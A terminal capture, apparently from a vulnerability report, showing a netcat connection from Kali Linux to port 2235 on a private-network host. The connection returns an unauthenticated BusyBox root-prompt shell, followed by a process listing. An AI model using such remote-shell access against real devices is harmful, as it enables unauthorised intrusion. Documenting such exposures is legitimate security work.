 ┌──(kali㉿kali)-[~]
└─$ nc 192.168.1.3 2235
������!����
BusyBox v1.12.1 (2021-09-24 12:44:18 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# ps
ps
PID USER VSZ STAT COMMAND
1 admin 1760 S init
2 admin 0 SW [kthreadd]
3 admin 0 SW [ksoftirqd/0]
5 admin 0 SW [kworker/u:0]
6 admin 0 SW [migration/0]
7 admin 0 SW [migration/1]
8 admin 0 SW [kworker/1:0]
9 admin 0 SW [ksoftirqd/1]
10 admin 0 SW [migration/2]
11 admin 0 SW [kworker/2:0]
12 admin 0 SW [ksoftirqd/2]
13 admin 0 SW [migration/3]
14 admin 0 SW [kworker/3:0]
15 admin 0 SW [ksoftirqd/3]